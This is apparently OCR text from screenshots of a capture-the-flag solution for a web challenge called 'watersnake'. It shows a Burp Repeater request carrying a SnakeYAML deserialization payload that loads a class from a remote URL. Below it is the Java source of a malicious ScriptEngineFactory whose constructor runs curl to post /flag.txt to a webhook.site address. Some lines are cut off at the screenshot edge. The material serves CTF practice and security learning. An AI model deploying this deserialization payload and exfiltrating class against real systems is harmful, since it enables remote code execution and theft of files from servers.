 Burp Project Intruder Repeater Window
Dashboard Target Proxy Intruder
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /update HTTP/1.1
2 Host: 83.136.253.138:45405
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://83.136.253.138:45405/update
8 Content-Type: multipart/form-data;
boundary=---------------------------3552894
9 Origin: http://83.136.253.138:45405
10 Content-Length: 181
11 Connection: close
12
13 -----------------------------35528947523797
14 Content-Disposition: form-data; name="confi
15
16 foo: !!javax.script.ScriptEngineManager [
17 !!java.net.URLClassLoader [[
18 !!java.net.URL ["http://1d85-104-181-74
19 ]]
20 ]
21 -----------------------------35528947523797
22
Search...
Done
[CTF] 0:bash- 1:bash 2:bash*
~/CTFs/HTBBusiness/2023/Web/yaml-payload/src/artsploit/AwesomeScriptEngineFactory.java (web_watersnake) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
web_watersnake
challenge
.mvn
gradle
sensor
src
main
java
com
lean
watersnake
/* Application.java
/* Controller.java
/* GetWaterLevel.java
resources
/* build.gradle
gradlew
mvnw
<> pom.xml
/* settings.gradle
config
/* build-docker.sh
Dockerfile
flag.txt
AwesomeScriptEngineFactory.java × Controller.java ×
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("curl -d @/flag.txt https://webhook.site/1cdc0f11-380a-477a-
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
18 @Override
19 public String getEngineName() {
20 return null;
21 }
22
23 @Override
24 public String getEngineVersion() {
25 return null;
26 }
27
28 @Override
29 public List<String> getExtensions() {
30 return null;
31 }
32
33 @Override
34 public List<String> getMimeTypes() {
35 return null;
36 }
37
38 @Override
39 public List<String> getNames() {
40 return null;
41 }
42
Line 42, Column 1 master 3 Spaces: 4 Java